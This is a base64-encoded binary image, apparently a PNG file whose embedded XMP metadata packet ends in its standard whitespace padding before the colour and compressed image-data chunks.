ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgCiAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAKICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgIAogICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgCiAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAKICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgIAogICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgCiAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAKICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIAogICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgCiAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAKICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgIAogICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgCiAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAKICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgIAogICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgCiAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAK
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIAogICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgCiAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAKICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgIAogICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgCiAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAKICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgIAogICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgCiAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAKICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIAogICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgCiAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAKICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
IAogICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgCiAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAKICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgIAogICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgCiAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAKICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIAogICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgCiAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAKICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIAog
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgCiAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAKICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgIAogICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgCiAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAKICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIAogICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgCiAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAKICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIAogICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgCiAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAKICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgIAogICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
CiAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAKICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIAogICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgCiAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAKICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIAogICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgCiAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAKICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgIAogICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgCiAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAKICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgIAogICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgCiAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAKICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIAogICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgCiAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAKPD94cGFja2V0IGVuZD0idyI/PpJ4IkkAAAAgY0hSTQAAeiUAAICDAAD5/wAAgOkAAHUw
AADqYAAAOpgAABdvkl/FRgABr6VJREFUeNrs/WeQZWuWHYatc67Jm95Ulq96Vc/2e/1e++5pOzON
nhlgMLCDAQYcgCABBgiJQYSkIKVQ6Id+6I8iFCGKCDGCIiIoMkiQBAUCIGdgCDN+pntMd0+/9uZ5
U95lpc9rztGPb2986+z7nZuZVelrr4iMdPeee8xn9tpm7awsSzgcDofD4XA4HA6Hw+E4XOR+CxwO
h8PhcDgcDofD4XCC7nA4HA6Hw+FwOBwOh8MJusPhcDgcDofD4XA4HE7QHQ6Hw+FwOBwOh8PhcDhB
dzgcDofD4XA4HA6Hwwm6w+FwOBwOh8PhcDgcDifoDofD4XA4HA6Hw+FwOEF3OBwOh8PhcDgcDofD
4QTd4XA4HA6Hw+FwOBwOJ+gOh8PhcDgcDofD4XA4nKA7HA6Hw+FwOBwOh8PhBN3hcDgcDofD4XA4
HA6HE3SHw+FwOBwOh8PhcDicoDscDofD4XA4HA6Hw+Fwgu5wOBwOh8PhcDgcDocTdIfD4XA4HA6H
w+FwOBxO0B0Oh8PhcDgcDofD4Tj6aPotcDgcjn+DlNOy8NvicDgcDofD4TgsY9ThcDgcDofD4XA4
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
